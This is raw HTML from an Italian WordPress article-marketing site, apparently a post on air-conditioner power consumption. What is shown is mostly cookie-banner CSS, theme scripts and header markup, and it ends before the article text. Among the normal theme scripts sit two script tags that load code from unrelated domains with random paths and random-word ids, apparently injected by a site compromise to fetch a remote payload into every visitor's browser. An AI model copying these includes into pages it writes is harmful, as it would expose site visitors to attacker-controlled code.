font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; white-space: nowrap; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src='https://www.itagle.it/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.1.1' id='cookie-law-info-js'></script>
<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey' id='teriyaki_oval_mill-js'></script>
<script src='https://www.itagle.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.itagle.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/navigation.js?ver=6.2.2' id='newsup-navigation-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/bootstrap.js?ver=6.2.2' id='bootstrap-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.2.2' id='owl-carousel-min-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.2.2' id='smartmenus-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.2.2' id='bootstrap-smartmenus-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.2.2' id='newsup-marquee-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/main.js?ver=6.2.2' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://www.itagle.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itagle.it/wp-json/wp/v2/posts/11074" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itagle.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itagle.it/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.itagle.it/?p=11074' />
<link rel="alternate" type="application/json+oembed" href="https://www.itagle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itagle.it%2Fquanto-consuma-un-climatizzatore%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.itagle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itagle.it%2Fquanto-consuma-un-climatizzatore%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><link rel="pingback" href="https://www.itagle.it/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<meta name="generator" content="Elementor 3.15.0; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><link rel="icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-270x270.jpg" />

</head>
<body class="post-template-default single single-post postid-11074 single-format-standard wp-embed-responsive theme--newsup  ta-hide-date-author-in-list elementor-default elementor-kit-12801" >

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Salta al contenuto</a>
    <div class="wrapper">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            
<div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Ven. Gen 30th, 2026             <span  id="time" class="time"></span>
                    
        </li>
    
                </ul>
            </div>
            
        </div>
    </div>
</div>

            <div class="clearfix"></div>
            
            <div class="mg-nav-widget-area-back" style='background-image: url("https://www.itagle.it/wp-content/themes/newsbulk/images/head-back.jpg" );'>
            
            <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                          
                            <div class="col-md-3 col-sm-4 text-center-xs">
                              
                                <div class="navbar-header">
                                
                                <div class="site-branding-text">
                                
                                <p class="site-title"> <a href="https://www.itagle.it/" rel="home">Itagle : Magazine news on line</a></p>
                                
                                <p class="site-description">Article Marketing Magazine</p>
                                </div>
                              
                                </div>
                            </div>
                           

                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                        
                        <a class="mobilehomebtn" href="https://www.itagle.it"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Attiva/disattiva la navigazione">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>
                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-principale" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://www.itagle.it"><span class='fas fa-home'></span></a></li><li id="menu-item-12709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12709"><a class="nav-link" title="HOME" href="http://www.rwl-test4.it">HOME</a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7103"><a class="nav-link" title="TUTTI GLI ARTICOLI" href="https://www.itagle.it/article-marketing-italiano-tutti-gli-articoli/">TUTTI GLI ARTICOLI</a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7102"><a class="nav-link" title="ACCEDI" href="https://www.itagle.it/article-marketing-gratis-accedi">ACCEDI</a></li>
<li id="menu-item-7098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7098"><a class="nav-link" title="REGISTRATI" href="https://www.itagle.it/article-marketing-gratis-registrati/">REGISTRATI</a></li>
</ul>
        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>
                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>

 
<!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
        
                    
                    <div class="col-md-9">
                    
		      
            <div class="mg-blog-post-box"> 
              <div class="mg-header">
                
                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/casa-e-arredamento/" alt="Visualizza tutti gli articoli in CASA E ARREDAMENTO"> 
                                 CASA E ARREDAMENTO
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/elettronica/" alt="Visualizza tutti gli articoli in ELETTRONICA"> 
                                 ELETTRONICA
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/in-evidenza/" alt="Visualizza tutti gli articoli in IN EVIDENZA"> 
                                 IN EVIDENZA
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/risparmio-energetico/" alt="Visualizza tutti gli articoli in RISPARMIO ENERGETICO"> 
